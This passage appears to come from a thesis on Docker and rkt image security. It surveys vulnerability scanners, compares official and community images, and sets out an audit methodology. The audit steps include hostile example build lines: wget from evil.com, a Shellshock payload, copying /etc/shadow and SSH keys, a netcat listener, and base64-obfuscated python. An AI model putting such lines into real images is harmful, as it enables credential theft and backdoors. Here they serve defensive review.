Docker also managed to get a group of image maintainers (the people responsible for keeping an image up to date) together to create Docker Official images. These images are generally minimal images that you can download to run popular services. Some of the services include nginx, redis, busybox, and ubuntu. In total there are 130 official images (as of January  $21<sup>st</sup>$ , 2017). These features (plus the container abilities of starting and stopping containers much quicker than VM's, running virtualization without a hypervisor, including only what is absolutely necessary for the running service, etc.) made Docker very appealing to businesses of all sizes.

#### <span id="page-20-0"></span>**2.1.3 rkt**

rkt was released by CoreOS nearly two years after Docker, which partially accounts to why Docker has the majority of the market share. When Docker was initially released, CoreOS jumped on the bandwagon and was a top contributor to the project. Eventually, the initial ideals of Docker containers changed such that CoreOS decided to develop their own container runtime environment to promote security. As part of the announcement of the release of rkt, CoreOS said,

"We thought Docker would become a simple unit that we can all agree on. Unfortunately, a simple re-usable component is not how things are playing out. Docker now is building tools for launching cloud servers, systems for clustering, and a wide range of functions: building images, running images, uploading, downloading, and eventually even overlay networking, all compiled into one monolithic binary running primarily as root on your server."

CoreOS also explains that rkt containers were designed around four fundamental principles:

• **"Composable**. All tools for downloading, installing, and running containers should be well integrated, but independent and composable (able be selected and assembled in a variety of combinations as a user sees fit).

- **Security**. Isolation should be pluggable, and the crypto primitives for strong trust, image auditing and application identity should exist from day one.
- **Image distribution**. Discovery of container images should be simple and facilitate a federated namespace, and distributed retrieval. This opens the possibility of alternative protocols, such as BitTorrent, and deployments to private environments without the requirement of a registry.
- **Open**. The format and runtime should be well-specified and developed by a community. We want independent implementations of tools to be able to run the same container consistently."

rkt can run Docker containers as well as App Container Images (ACIs) specified by the App Container Specification (appc), although appc is no longer being actively developed. Its replacement comes from the Open Container Initiative (OCI) that was started in 2015 to create an industry backed definition of containers and images. So far it has defined the Runtime Specification which outlines how to run a filesystem bundle (a.k.a. a container image) and the Image Specification (which will replace appc) that defines how a container image is to be created and how the end result will be structured.

## <span id="page-21-0"></span>2.2. Security

The biggest problem with containers is the security. There are a variety of security issues surrounding containers, such as the security of the host the containers are being run on, the configuration of container technology, and the contents of images created by unknown users. It is important that the host be configured correctly and up-to-date, that container platforms enable the built-in security features that are disabled by default, and that an image from another user be

evaluated to prevent containers containing malicious intent, such as backdoors or cron jobs. Users need to familiarize themselves with the technology at their disposal and not rely solely on outside forces to protect them. That said, there is really only one type of security solution on the market that help secure containers: vulnerability scanners.

#### <span id="page-22-0"></span>**2.2.1 Scanners**

A detailed analysis of container security scanners would be a project all on its own, but a high-level overview is warranted for this research. There are many players in the container scanning industry, the main of which are Twistlock, Aqua, Docker Security Scanning, and Quay Security Scanner. An interesting note about the aforementioned scanners is that none of them currently have the ability to check package dependencies for vulnerabilities. This means that while they can compare the packages listed in an image against public vulnerability databases, they do not know what dependencies are installed for each package, nor if the dependencies introduce additional vulnerabilities, unless they are installed directly from a package manager. Additionally, most of the scanners do not support all available images. The scanners are clear in their documentation that there may be images that are not supported. While never clearly explained, it may, in part, be due to the differences between Linux variants and a multitude of potential package managers or because the image uses a fairly new version of Linux (some of the scanners do not support scanning Alpine Linux) or because there is no information available for software used.

#### **2.2.1.1 Twistlock**

Twistlock is by far the most used and developed container security solution. Their customers include Aetna, Booz Allen Hamilton, Amazon AWS and many more. Twistlock has also been integrated with Amazon AWS, Google Cloud Platform, and Microsoft Azure, allowing

for easy use by a very large user base. Twistlock boasts many features, including vulnerability management of container images, policy enforcement, best practices and configuration management, Active Directory and LDAP support, Kerberos integration, user audit trails, network activity profiling, analytics, and real-time threat intelligence. It also allows enforcing of trusted registries that only contain images scanned and approved by Twistlock. Twistlock checks vulnerabilities against information from what it terms "upstream projects such as ubuntu, redhat, debian, etc." along with commercial and proprietary sources. Twistlock is also the easiest to install. As long as the hardware requirements are met, installation is as easy as downloading a tar file, extracting it, and running the installation script. All of the features mentioned above are easily configured through the web interface, and Twistlock provides detailed documentation on how to configure each setting. (Twistlock n.d.)

Ben Kepes, a member of the IDG Contributor Network, succinctly explained Twistlock's features in a post on Network World. He said, "Twistlock's platform covers the security lifecycle—monitoring container activities, managing vulnerabilities, and detecting and isolating threats targeting production environments. Twistlock's technology platform includes Twistlock Trust, a set of capabilities that manages container vulnerabilities and enforces compliance practices, and Twistlock Runtime, a collection of runtime functions that deliver powerful behavior analytics of containerized applications and defends against zero-day threats in the production environment" (Kepes n.d.). He attributed Twistlock's success to these features and to why Twistlock raked in over 13 million dollars in funding in its first year of existence

#### **2.2.1.2 Aqua**

Aqua is another image scanner and container security solution, and the only real competition for Twistlock. The features are nearly identical and are also integrated with AWS,

Azure and Google Cloud Platform. Unfortunately, Aqua didn't have a free or developer edition, so installation was not attempted (Aqua Security Software n.d.).

#### **2.2.1.3 Banyan Insights**

Banyan Insights is only compatible with Docker and is still listed as in beta. It uses a combination of Docker containers (referred to as agents) that record information and report to an analyzer that displays findings in a web dashboard. The idea is that you install three agents that evaluate your container creation process at varying stages. The first agent goes on your Docker Private Registry host. "The Registry Agent polls your Registry periodically to see if there are any new images. It then downloads the new images, records all relevant metadata, and uploads the metadata to our Banyan Insights service" (Banyan n.d.). It is recommended that the host have at least 10GB of free space, as the registry agent will automatically pull new images to the host for analysis. The second agent is used as part of the build process for new images. When an image build is complete, before being added to a registry, the Build Agent immediately checks it for compliance. If the image passes, it is pushed to a registry, and if it fails, it is deleted immediately, and the reason it failed is reported to the dashboard. The requirements or standards of which images are held to for compliance are unreported in the documentation. The final agent is the Runtime Agent. Banyan's documentation provides little explanation as to the purpose of this agent. On the beta documentation you can find a brief description: "Banyan's Runtime Agent (also known as Shield) talks to your Cluster Manager to keep track of the containers you are running. We can then identify package vulnerabilities, policy violations and more. Banyan's Shield is currently under development" (Banyan n.d.).

The documentation for Insights is lacking in many important details and specifics, likely due to still being in beta. Setup was attempted as part of this literature review, but after 10 hours

of trying, no progress had been made. It should be noted that this was attempted with the Developer edition that does not come with official support.

#### **2.2.1.4 Docker Security Scanning**

Docker's Security Scanning is significantly limited in features compared to Twistlock and Aqua. Its only feature is to compare the software in an image to the Common Vulnerabilities and Exposures (CVE) database for versions of code known to be vulnerable. With any paid Docker plan, the scanning is automatic. Each time a new image is pushed, or an existing image is rebuilt and pushed to Docker Hub, the image is automatically queued for scanning. Users that have a free Docker account do not have access to security scanning (Docker n.d.).

## **2.2.1.5 Quay Security Scanner**

Quay Security Scanner is the only scanner that is offered for free. Anyone with a free account can upload their images to Quay.io for scanning. This scanner is backed by an opensource image scanner created by the team at CoreOS called Clair. Similar to Twistlock, Clair uses the vulnerability feeds from Debian, Ubuntu, and RedHat instead of relying solely on the CVE database (CoreOS n.d.). In the remainder of this research, security scanning was performed using Quay's scanner.

### <span id="page-26-0"></span>**3 METHODOLOGY**

This thesis focuses on two research objectives and one research question and hypothesis: Research Objective 1 (RO-1): Develop and test a methodology for analyzing the security of container images.

Research Question 2 (RQ-2): Are third-party Docker images equally, less, or more secure than Docker's official images as determined through security scanning?

Research Hypothesis 2 (RH-2): Third-party Docker images are more secure than Docker's official images.

Research Objective 3 (RO-3): Determine what vulnerable services are most commonly found in Docker images.

Details of the process of reaching the above objectives and answering the above question are listed below.

#### <span id="page-26-1"></span>**RO-1: Development and Testing of Security Methodology**

When this research was started, it was directed at extending existing security methodologies for container technologies. After an exhaustive search of academic resources, it was clear that a methodology for securing container images did not exist. This is likely due to containers being a relatively new phenomenon in industry. It was decided that a methodology would need to be created from scratch. Due to the lack of academic resources, it was necessary

for me to use industry resources (white papers, blog posts, documentation, personal experience) as a base to build from.

#### <span id="page-27-0"></span>**3.1.1 Choosing to Create a Methodology from Scratch**

First, a thorough search was performed in an attempt to find information on securing container images. The search was focused on Linux containers in major Article Databases including EBSCO, Elsevier, Engineering Village (a.k.a. Compendex), and more. There were very few articles focused on containers and none specific to container images or build instructions. Looking outside of peer-reviewed articles, there is a lot of information on the Internet about containers, but still almost nothing on container images. There were a few mentions on blogs or in white papers about the need to audit container images, but no one had done any in-depth security research on images.

Suggestions on how to setup a container host and how to securely configure running containers are easily found on the Internet, but rare are the pages that make suggestions about build instructions. Docker provides a best practices page about using the different build instructions, including guidelines and recommendations, but security is not mentioned once (Docker n.d.). rkt also provides details about each instruction, but is similarly silent about security.

With the help of peers and mentors, it was decided to develop a methodology on auditing container images, and since there was little to no research on the subject, the methodology would need to be start from scratch.

#### **3.1.2 Iteratively Developing the Methodology**

<span id="page-28-0"></span>I began by reading all of the documentation on commands that can be used in build instructions. Reading the documentation provided understanding of how the commands worked and their interaction with each other. The documentation was read in its entirety multiple times, first to understand each command on its own, and second to understand how they interact with each other. Additionally, it was consulted throughout this research.

Daniel J Walsh of Red Hat, in his article Are Docker containers really secure?, suggests that we treat containers the same as we would if the process were run directly on the host: "Drop privileges as quickly as possible, run your services as non-root whenever possible, and treat root within a container as if it is root outside of the container." He explains that he often hears people talk about containers as if they are as secure as using a virtual machine and that containers are sandbox applications, which he describes is not the case. "In order to have a privilege escalation out of a VM, the process has to subvirt the VM's kernel, find a vulnerability in the HyperVisor, break through SELinux Controls (sVirt), which are very tight on a VM, and finally attack the host's kernel. When you run in a container you have already gotten to the point where you are talking to the host kernel" (Walsh n.d.). At the start of this research, many of the same assumptions were made about containers. While it is true that containers limit their attack surface by only including what is necessary, a skilled attacker could create an image and bake malicious code or binaries into it.

It would be possible for an attacker to create an image that would get used by thousands or millions of Docker users. An especially crafty attacker could create a legitimate container around a popular service, say nginx, and push it to the Docker Hub. The attacker could then wait months or years for their image to become popular, and once it is used as a base image for

thousands of other containers, he could introduce a malicious python script to the build instructions, rebuild the image, and then anyone that continues using his image would unknowingly place the script into their own containers. Savvy Docker users can even use automated build repositories, that automatically rebuild images upon certain conditions. One such condition is when the base image is rebuilt. If users were to set their image to rebuild when the attackers image was rebuilt, the malicious script would get automatically included into their image.

While writing the first draft, I began making contact with Docker experts, including a few at my place of work, as well as from the Docker Developers group hosted by Google. The security experts were selected in part by their variety of backgrounds (some that were familiar with containers, and others that were not) to provide a broad analysis for maximum possible feedback. In total, nine experts agreed to provide me with feedback. These experts were invited to review multiple drafts of the methodology. The initial draft was sent to a sub group of the experts that I knew well to get the most candid and detailed feedback. They were asked them to consider whether any of the steps of the methodology were not plausible or if there was anything missing. After reviewing their feedback (which was lengthy), requisite changes were made to the methodology including adding additional steps and provided a much larger amount of detail for each step to aid in clarity and understanding. The feedback from the second draft was very positive and had fewer suggestions for changes or additions. The second draft was reviewed by all of the experts. They were asked for specific feedback regarding the overall structure and order of the steps found in Section 4.

#### **3.1.3 Determining Target Images for Testing**

<span id="page-30-0"></span>I determined that the methodology would be tested against the two most popular Docker official images, nginx and redis, and the two most popular community created images, mbabineau/cfn-bootstrap and google/cadvisor. The "latest" tag will be used for each image. Deciding how many images to review was guided by the fact that the majority of this methodology requires manual analysis that can take a considerable amount of time.

#### <span id="page-30-1"></span>**3.1.4 Testing Images and Build Instructions**

Testing commenced after choosing the images to use. To most easily display results and to collect all relevant information, it was decided to keep track in a spreadsheet whether each step applies to an image, and if so, whether or not there is cause for concern. For each step that applies to an image, detailed notes will be kept as to why it is, or why it is not cause for concern.

#### <span id="page-30-2"></span>**RQ-2: Security Comparison of Container Images**

During development of the previously stated methodology, Docker official and community created images were analyzed using Quay Security Scanner to assess vulnerabilities. The results from the security scans included a ranking system (High, Medium, Low, and Negligible) that I divided into sub groups for statistical analysis. Each subgroup of vulnerabilities in the official images were compared to each subgroup in the community created images. To compare Docker Official images vs community created images in a paired T-test there needed to be as close to a representative sample as possible to ensure accurate statistical analysis. The director of the BYU Statistics Consulting center recommended using paired data to perform a paired t-test. The average official image used in this research has over 10 million pulls, while the highest pull number for a community image is over 5 million pulls. A pull is loosely defined by

Docker as "Downloading an image from DockerHub to a user's workstation." To pair the data, each official image was paired with the average of three community images of the same type. For example, the official nginx image was paired with the average of three community created nginx images. Ideally, this research would study the images that were used most heavily (turned into a container), but there are no statistics about usage, only pulls. Official images report higher pull numbers than the average community created images, so to come closer to equal pull amounts, the average of three community image's vulnerabilities was used to compare against each official image. For example, Table 3.1 shows how the official nginx image compared to the three most pulled community nginx images. The standard deviation of vulnerabilities in official and third-party images can be found in Tables 6.1 and 6.2.

*Table 3.1 – Number of nginx Vulnerabilities*

<span id="page-31-1"></span>

|                            | 3 <sup>rd</sup> Party Vulns | 3 <sup>rd</sup> Party Average Vulns | <b>Official Vulns</b> |
|----------------------------|-----------------------------|-------------------------------------|-----------------------|
| nginx:1.11.5               |                             |                                     |                       |
| maxecloo/nginx-php:latest  | 73                          |                                     |                       |
| jwilder/nginx-proy:latest  | 88                          | 55.33333333                         |                       |
| million12/nginx-php:latest | 5                           |                                     |                       |

#### <span id="page-31-0"></span>**3.2.1 RH-2: Vulnerability Hypothesis**

The hypothesis of the previous question was that community-created images would be more secure. This was chosen as the hypothesis because it was assumed that the official images would need to include a larger subset of files to be more applicable to a large audience, and would thus include a larger amount of vulnerable software, while community-created images

would be specific to the original user who would only want the required files for his application, thus including a lesser amount of vulnerable software.

#### <span id="page-32-0"></span>**3.2.2 Evaluation Process**

To be able to scan an image with Quay Security Scanner, one first needed a free account with Quay.io. After completing registration, images needed to be downloaded from Docker Hub to a host running Docker and tagged with the appropriate Quay.io registry. Then they needed pushed to Quay.io. The commands to get the nginx:latest container from Docker to Quay.io were:

- docker pull nginx:latest
- docker tag nginx:latest quay.io/rabidang3ls/thesispublic:nginx-latest
- docker push quay.io/rabidang3ls/thesis-public:nginxlatest

The process was repeated for each of the 120 images. All images were pulled on Oct. 22, 2016. A copy of each image was also added to a private registry on the Docker host that the images were downloaded to. That way, it guaranteed that the same images that were analyzed would always be accessible in the future. Once each image was upload to Quay.io, vulnerability scanning was automatic, and took a maximum of 10 minutes before results were available.

Manually viewing each image's scan results would have been impractical, especially if I wanted to collect what software contained each vulnerability (See figure 3-1). Fortunately, Quay.io had an API that allows a user to quickly and efficiently retrieve scan results. A python script was created to pull the results in JSON format and parse the JSON to extract the necessary

information, which was stored in a comma separated values (CSV) file for statistical analysis in Microsoft Excel. The fields extracted for each vulnerability from the scan results were: the image ID, CVE, rank (High, Medium, Low, Negligible), Score (0-10, 10 being the worst), software (e.g. apache or bash), and the software version. The official image vulnerabilities were kept separate from the third-party image vulnerabilities for easier sorting and analysis.



<span id="page-33-0"></span>*Figure 3-1: View of Vulnerability Scan for nginx:latest*

#### **3.2.3 Vulnerability Totals and Statistical Analysis**

<span id="page-34-0"></span>Once all of the vulnerability data were in CSV files, they were opened in Microsoft Excel and sorted using the filtering options. When sorted and filtered properly, Excel will tell you the total number of rows that match the filter. The data were initially sorted and filtered by rank to total the High, Medium, Low and Negligible vulnerabilities, then sorted and filtered by software to total the number of vulnerabilities per software for RO-3.

With the data collected, a simple Excel spreadsheet was created to perform a paired T-test to check whether the results were statistically significant. After consulting with BYU's Department of Statistic's Consulting Center a paired T-test was selected because each official image is paired with three images with the same software e.g. the official nginx image is paired with three third-party nginx images.

## <span id="page-34-1"></span>**RO-3: Software with Most Common Vulnerabilities**

The scan results of images for RQ-2 specify the software that each vulnerability exists in, and can be totaled to find the most common vulnerability-laden software throughout a wide variety of containers. The totals will be by software, not by software version, e.g. one vulnerability in bash 2.3.5 and one in 2.4.5 will count as two vulnerabilities in bash.

## <span id="page-35-0"></span>**4 CONTAINER SECURITY EVALUATION METHODOLOGY**

The following is a methodology that ensures container images are secure before being deployed into production. As discussed in section 3, "Methodology", the following methodology was created mostly from my own research and experience with container images, and by feedback from experts in the fields of Docker and security.

#### <span id="page-35-1"></span> $4.1.$  **Securing Container Images**

The following is a list of possible steps to follow before using a container image that you did not create. While it was attempted to make these steps understandable by a broad audience, some of the descriptions and implementation require a basic technical knowledge of containers and security. Your purpose for using containers will ultimately determine which of these steps will apply. Some steps will require significantly more time than others to implement. Following these steps should start well before the deadline of a project to allow sufficient time to follow each step to completion. The steps are not ordered by importance, but by similarity. None of the steps are dependent on previous steps (e.g. to complete step 3, you do not have to implement steps 1 and 2).
When reviewing container build instructions consider the following:

- 1. The original Docker container philosophy suggests that containers should only run a single service. The longer the build instructions, the more likely it is to break this philosophy, and the higher the potential for malicious behavior.
- 2. The purpose of each container should be considered and all unnecessary processes and software removed from the image.
	- e.g., If it will be a webserver, only allow HTTP and HTTPS. Any process that doesn't support the webserver should be removed.
		- o A webserver running on a traditional server might have FTP as well, but with containers, it is recommended to disallow FTP and, instead of updating files within the container, create a new container with updated code to replace the existing container.
- 3. Recursively check what is included by the base or dependency image(s).
	- Your base image might rely on another base image e.g., the base image for  $java:8$ jdk is buildpack-deps:jessie-scm, has a base image of buildpackdeps:jessie-curl, which has a base image of debian:jessie, which was created from scratch (meaning there is no base image) using a compressed archive for the root file system (see step 5 for more on the root file system).
- 4. Check whether software versions are specified in the build instructions. If they are, check if newer versions exist, and use those.
	- A simple way to check software versions is to use a container image vulnerability scanner to scan the image. If you are part of a larger organization, with the need to check vulnerabilities frequently, look into Twistlock or Aqua scanners. If you are

working on a personal project or evaluating containers for the first time, look at Docker Security Scanning or Quay.io Security Scanner.

- If using newer versions of software will affect your process or application, you'll need to make the decision between security and usability. Maybe you could use the older version while you update your application to run on the newer version, or maybe the older version doesn't have any serious impact on security, so there may be no need to use the newer version.
- Build instructions should be reviewed from the holistic point of view of the container that will be the result of these instructions. This includes software and configuration from the build instructions and possible external input during the life of the container.
- 5. Find and review the files included as the root file system from the base-most image, generally included as a compressed archive.
	- Look for ADD rootfs.tar.xz /
	- Extracting the contents of the archive will ensure you know what was included in the image.
	- If the compressed archive isn't available for extraction, consider starting a container from the image in a development environment. That would be the next best way to explore what was included as the file system.
- 6. Look for unfamiliar or malicious packages, and even legitimate packages that are out of place.
	- e.g., apt-get install metasploit or yum install wiresharkgnome
- 7. Check each manual install (using wget, curl, or similar software).
	- Does the download come from a trusted website?
		- o You can check domains (such as google.com or comcast.net) or IP addresses on a variety of websites that keep track of malware/spam sites. Here are a few examples:
			- [blacklistalert.org](http://www.blacklistalert.org/)
			- [URLVoid](http://www.urlvoid.com/)
			- **[SenderBase](http://www.senderbase.org/)**
			- [Web Inspector Online Scan](https://app.webinspector.com/)
			- Additional options can be found here: [https://zeltser.com/lookup-malicious](https://zeltser.com/lookup-malicious-websites/)[websites/](https://zeltser.com/lookup-malicious-websites/)
		- o If you trust the website, look for a hash or checksum to verify the integrity of the download. If you do not trust the website, you cannot trust that a checksum proves a download's innocence.
		- o If the hosting website is suspicious, consider using a different image, or removing the line from the build instructions and building the image yourself.
	- Since the root file system is already in place, you shouldn't need to manually download system binaries again (unless of course they're doctored for ill purposes).
	- Browse to download links and thoroughly inspect each package/file.
	- Examples:
		- o Docker:
			- RUN wget http:/evil.com/payload.c
			- RUN ["wget", "http://evil.com/payload.c"]

o rkt:

- acbuild run -- wget http://evil.com/payload.c
- 8. Check content of explicit environment variables defined using ENV for Docker and environment for rkt.
	- If you're using a semi-old distribution, you may want to keep your eye out for shellshock.
	- Man in the middle attacks, malware, etc. could be enabled or disabled by environment variable.
		- o Docker can use environment variables as part of setup, or as part of maintaining or updating information in containers. If you use Docker Compose, it uses multiple environment variables, and you may glance over the environment variables supposing they are legitimate.
		- o Other programs also use environment variables in legitimate ways, sometimes enabling a feature by setting an environment variable to a certain value.
			- i.e. the apache webserver can use environment variables:
				- to communicate information to scripts
				- as access control
				- to activate external filters
		- o If legitimate software can use environment variables to communicate to scripts or activate features, what would stop a malicious actor from doing the same?
- Examples:
	- o Docker:
		- ENV evil 0
		- ENV evil=true
	- o rkt:
		- acbuild environment add evil True
	- o Shellshock:
		- ENV shock='() { :;}; wget http://evil.com/payload.c'
- 9. Check each file included by COPY and ADD for Docker, or copy-to-dir and copy for rkt.
	- Often included are tar archives, other compressed files, scripts, and binaries.
	- For Docker containers, COPY should be preferred in most cases. COPY only allows local files to be copied into the image, while ADD also allows fetching remote URLS and local tar file auto-extraction (Docker n.d.). The best use of ADD is ADD rootfs.tar.xz / which includes the local file and extracts it as the root file system.

"Because image size matters, using ADD to fetch packages from remote URLs is strongly discouraged; you should use curl or wget instead. That way you can delete the files you no longer need after they've been extracted and you won't have to add another layer in your image." (Docker n.d.)

• Most images are built from open-source code stored on GitHub/Bitbucket. The files included with ADD or COPY can be found in the same folder as the build instructions. o Folder containing debian:jessie build instructions and root file system: [https://github.com/tianon/docker-brew-](https://github.com/tianon/docker-brew-debian/tree/d220bea42308935d3bee1b40701f39e8c0d69860/jessie)

[debian/tree/d220bea42308935d3bee1b40701f39e8c0d69860/jessie](https://github.com/tianon/docker-brew-debian/tree/d220bea42308935d3bee1b40701f39e8c0d69860/jessie)

- Examples:
	- o Docker:
		- COPY /etc/shadow /tmp/shadow0
		- COPY ["/etc/shadow", "/tmp/shadow1"]
		- ADD rootfs.tar.xz /
		- ADD ["rootfs.tar.xz", "/"]
	- o rkt:
		- acbuild copy-to-dir ~/.my.cnf /etc/shadow /root/ /tmp/
		- acbuild copy /etc/shadow /tmp/shadow2
- 10. Check that only necessary ports are mapped for use when the image is run as a container. The Docker command is EXPOSE and the rkt command is port.
	- When a container is created from an image, by default the ports are not automatically exposed. Generally, the ports need to be exposed manually in the run command when starting a container, although Docker users may choose to add -P to the run command to automatically expose all ports listed in the build instructions.
		- o For Docker you need to add -p [ip:hostPort:containerPort] to the docker run command in order to expose the ports on the host. Alternatively, you could add -P which will automatically expose all ports listed with EXPOSE.
- o For rkt you need to add --port=NAME:[HOSTIP:]HOSTPORT to the rkt run command in order to expose the ports on the host.
- Examples:
	- o Docker:
		- **EXPOSE 80 443**
	- o rkt:
		- acbuild port add http tcp 80
- 11. Prefer a user other than root to run the image, and run any RUN, CMD, and ENTRYPOINT instructions.
	- Where possible, use a user other than root. Exceptions include, but are not limited to, installing new packages, editing restricted files, adding new users, etc.
	- If you look at the Docker example below, it means that each instruction after the example line is run by the user daemon. Then when the image is run as a container, the user daemon will be the user that the container starts as.
	- Examples:
		- o Docker:
			- #Commands to run as root...
			- USER daemon
			- #Commands to run as daemon...
		- o rkt:
			- acbuild set-user daemon
- 12. Closely examine any triggered/deferred instructions (for Docker the instruction is ONBUILD) that will run when you build your image.
- ONBUILD instructions come from base images, and run as if they were the next instruction after the initial FROM instruction.
- Examples:
	- o Docker:
		- ONBUILD COPY /etc/shadow /tmp/shadow
			- This effectively copies your host's shadow file into the container. If the creator of the image also managed to include a backdoor in the container, then he could steal the shadow file.
	- o rkt:
		- $N/A$
- 13. Check for secrets and keys contained in the build instructions.
	- Secrets can be personal information, AES encryption keys, database connection strings, or even passwords.
	- A key is a cryptographic asset used to provide cryptographic functions for a particular app, service, or scenario. Keys provide higher security and isolation than secrets but require additional overhead.
	- Be aware that at times, depending on the resource or individual, the terms secret and key may be used interchangeably.

"Dockerfiles could be backtracked easily by using native Docker commands such as docker history and various tools and utilities. Also, as a general practice, image publishers provide Dockerfiles to build the credibility for their images. Hence, the secrets within these Dockerfiles could be easily exposed and potentially be exploited." (Center for Internet Security 2016)

• In a nutshell, you wouldn't want the secret(s) in your image to be publically available on the Internet. Secrets are meant to be just that: secret. A public secret could

seriously impact the confidentiality, integrity, and availability of your data. While rkt doesn't have an equivalent to docker history, the build instructions are freely available on GitHub.

- Examples:
	- o Docker:
		- RUN ["mysql", "--user=admin", "--password=pass123", "userdb"]
		- COPY ~/.ssh/id\_rsa /root/.ssh/id\_rsa
	- o rkt:
		- acbuild run mysql --user=admin --password=pass123 userdb
		- acbuild copy ~/.ssh/id rsa /root/.ssh/id rsa

14. Check for cron jobs included as scripts or created in the build instructions.

- Examples:
	- o Docker:
		- RUN echo "00 09  $*$  \* 1-5 echo hello" > mycron \ && crontab mycron \ && rm mycron
		- COPY /etc/crontab /etc/crontab
	- o rkt:
		- $\blacksquare$  acbuild run -- echo "00 09 \* \* 1-5 echo hello" > mycron && crontab mycron && rm mycron
- 15. Check for processes that open a listener (or connect to a listener from) inside the container (such as netcat).
	- Examples:
		- o Docker:
			- RUN netcat -nvlp 55555
		- o rkt:
			- acbuild run -- netcat -nvlp 44444

16. Check for any obfuscated code (i.e. Base64 encoded) that runs from scripting languages like python, perl, ruby, etc.

- Examples:
	- o Docker:
		- RUN python -c "import base64;

base64.b64decode('aW1wb3J0IHJlcXVlc3RzOyByID0gcmVxdW VzdHMuZ2V0KCdodHRwczovL2kuaW1ndXIuY29tL3NRU0lwVDgucG 5nJyk7IHdpdGggb3BlbignaW1hZ2UuZ2lmJywgJ3diJykgYXMgZm lsZTogZmlsZS53cml0ZShyLmNvbnRlbnQpOw==')"

- o rkt:
	- acbuild run -- python -c "import base64; base64.b64decode('aW1wb3J0IHJlcXVlc3RzOyByID0gcmVxdW VzdHMuZ2V0KCdodHRwczovL2kuaW1ndXIuY29tL3NRU0lwVDgucG 5nJyk7IHdpdGggb3BlbignaW1hZ2UuZ2lmJywgJ3diJykgYXMgZm lsZTogZmlsZS53cml0ZShyLmNvbnRlbnQpOw==')"
- 17. Remove setuid and setgid permissions for unnecessary executables. This can prevent attackers from abusing setuid binaries in order to escalate local privileges. To check the list of executables with setuid and setgid permissions run the following command:
	- Command line:
		- o Docker:
			- docker run --rm <Image\_ID> find / -perm +6000 -type f -exec ls -ld {} \; 2> /dev/null
		- o rkt (need to run both commands in succession):
			- rkt run --interactive --insecure-options=image net=host docker://nginx --exec /bin/bash
			- find / -perm +6000 -type f -exec ls -ld  $\{\} \$  : 2> /dev/null

Adding the following line to your build instructions will break "all executables that depend on setuid or setgid permissions, including the legitimate ones. Hence, be careful to modify the command to suit your requirements so that it does not drop the permissions of legitimate programs." (Center for Internet Security 2016) To best accomplish this, you will need to carefully examine each executable and edit permissions as needed.

- Instructions:
	- o Docker:
		- RUN find / -perm +6000 -type f -exec chmod a-s  $\{\}\ \backslash;$ || true
- o rkt:
	- acbuild run -- find / -perm +6000 -type f -exec chmod a-s  $\{\} \setminus;$   $||$  true

## **Final Edit of Methodology**

While completing the review of the images (see Chapter 5), it became obvious that no one would reliably be able to review the contents of the root file system of an image. To be completed thoroughly, a comparison between the image file system and the file system of a matching operating system would be required. A comparison of the root file system of the debian:jessie image to the file system of a debian jessie virtual machine in two ways, both of which lacked required information to make a proper judgment. First, all files on both file systems were hashed and then compared, but that only provided me with the knowledge that either a file on both systems was either different or the same, or if a file existed in one file system but not in the other. Unfortunately, comparing hashes provides no insight about the content of the files. Secondly, a diff was created with the contents of both file systems, but the result was over 1 million lines of differences, which is more than any one person could possibly review effectively. Due to these issues, step 5 of the methodology will be changed to:

- 5. Build your own root file system.
	- It is not humanly possible to review every file and binary included in the root file system of a container image for malicious content. You will never know the exact contents of every binary without advanced knowledge of reverse engineering, and even then it would take years to review every aspect of each one. Building your own file system will be the closest you can come to knowing that nothing included is malicious.

